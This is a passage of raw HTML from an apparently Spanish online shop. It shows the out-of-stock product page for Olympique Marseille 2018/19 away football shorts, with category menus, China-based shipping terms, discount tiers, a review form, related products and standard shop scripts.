class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/pantalones">Pantalones</a></li>			<li><a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol">Pantalones Fútbol</a></li>			<li><a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-2a-olympique-marsella-2018-2019.html">CFB3-Camisetas Pantalones 2a Olympique Marsella 2018 2019</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas Pantalones 2a Olympique Marsella 2018 2019">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/pantalones/pantalones-2a-olympique-marsella-2018-2019-600x695.jpg" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/pantalones/pantalones-2a-olympique-marsella-2018-2019-600x695.jpg" title="CFB3-Camisetas Pantalones 2a Olympique Marsella 2018 2019" alt="CFB3-Camisetas Pantalones 2a Olympique Marsella 2018 2019" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas Pantalones 2a Olympique Marsella 2018 2019</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">11.90€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M86519</span></li>								<li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option1259">Tamaño</label>
												<select name="option[1259]" id="input-option1259" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="3290">L														</option>														<option value="3291">M														</option>														<option value="3292">S														</option>														<option value="3293">XL														</option>												</select>
											</div>											<div class="form-group">												<label class="control-label" for="input-option1258">Número                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[1258]" value="" placeholder="Número" id="input-option1258" class="form-control" />
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="582" />									<button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('582');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('582');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Pantalón Marsella segunda equipación 2018/19. Iguales que los de una tienda física pero con un 50% de descuento. Haz tu pedido ahora y te llegará en 3-10 días.</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-2a-manchester-city-2018-2019.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/pantalones/pantalones-2a-manchester-city-2018-2019-600x695.jpg" alt="CFB3-Camisetas Pantalones 2a Manchester City 2018 ..." title="CFB3-Camisetas Pantalones 2a Manchester City 2018 ..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-2a-manchester-city-2018-2019.html">CFB3-Camisetas Pantalones 2a Manchester City 2018 ...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">11.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('428');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('428');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-1a-manchester-city-2018-2019.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/pantalones/pantalones-1a-manchester-city-2018-2019-600x695.JPG" alt="CFB3-Camisetas Pantalones 1a Manchester City 2018 ..." title="CFB3-Camisetas Pantalones 1a Manchester City 2018 ..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-1a-manchester-city-2018-2019.html">CFB3-Camisetas Pantalones 1a Manchester City 2018 ...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">11.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('433');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('433');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-2a-fc-barcelona-2018-2019.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/pantalones/pantalones-2a-fc-barcelona-2018-2019-600x695.jpg" alt="CFB3-Camisetas Pantalones 2a FC Barcelona 2018 201..." title="CFB3-Camisetas Pantalones 2a FC Barcelona 2018 201..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-2a-fc-barcelona-2018-2019.html">CFB3-Camisetas Pantalones 2a FC Barcelona 2018 201...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">11.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('435');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('435');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-1a-fc-barcelona-2018-2019.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/pantalones/pantalones-1a-fc-barcelona-2018-2019-600x695.jpg" alt="CFB3-Camisetas Pantalones 1a FC Barcelona 2018 201..." title="CFB3-Camisetas Pantalones 1a FC Barcelona 2018 201..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-1a-fc-barcelona-2018-2019.html">CFB3-Camisetas Pantalones 1a FC Barcelona 2018 201...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">11.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('438');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('438');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-2a-real-madrid-2018-2019.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/pantalones/pantalones-2a-real-madrid-2018-2019-600x695.jpg" alt="CFB3-Camisetas Pantalones 2a Real Madrid 2018 2019" title="CFB3-Camisetas Pantalones 2a Real Madrid 2018 2019" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-2a-real-madrid-2018-2019.html">CFB3-Camisetas Pantalones 2a Real Madrid 2018 2019</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">11.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('525');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('525');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-1a-real-madrid-2018-2019.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/pantalones/pantalones-1a-real-madrid-2018-2019-600x695.jpg" alt="CFB3-Camisetas Pantalones 1a Real Madrid 2018 2019" title="CFB3-Camisetas Pantalones 1a Real Madrid 2018 2019" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-1a-real-madrid-2018-2019.html">CFB3-Camisetas Pantalones 1a Real Madrid 2018 2019</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">11.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('529');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('529');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-1a-bayern-munich-2018-2019.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/pantalones/pantalones-1a-bayern-munich-2018-2019-600x695.jpg" alt="CFB3-Camisetas Pantalones 1a Bayern Munich 2018 20..." title="CFB3-Camisetas Pantalones 1a Bayern Munich 2018 20..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-1a-bayern-munich-2018-2019.html">CFB3-Camisetas Pantalones 1a Bayern Munich 2018 20...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">11.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('533');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('533');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-1a-atletico-madrid-2018-2019.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/pantalones/pantalones-1a-atletico-madrid-2018-2019-600x695.jpg" alt="CFB3-Camisetas Pantalones 1a Atlético Madrid 2018..." title="CFB3-Camisetas Pantalones 1a Atlético Madrid 2018..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-1a-atletico-madrid-2018-2019.html">CFB3-Camisetas Pantalones 1a Atlético Madrid 2018...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">11.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('537');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('537');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-1a-olympique-marsella-2018-2019.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/pantalones/pantalones-1a-olympique-marsella-2018-2019-600x695.JPG" alt="CFB3-Camisetas Pantalones 1a Olympique Marsella 20..." title="CFB3-Camisetas Pantalones 1a Olympique Marsella 20..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-1a-olympique-marsella-2018-2019.html">CFB3-Camisetas Pantalones 1a Olympique Marsella 20...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">11.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('580');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('580');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-2a-olympique-marsella-2018-2019.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/pantalones/pantalones-2a-olympique-marsella-2018-2019-600x695.jpg" alt="CFB3-Camisetas Pantalones 2a Olympique Marsella 20..." title="CFB3-Camisetas Pantalones 2a Olympique Marsella 20..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-2a-olympique-marsella-2018-2019.html">CFB3-Camisetas Pantalones 2a Olympique Marsella 20...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">11.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('582');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('582');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
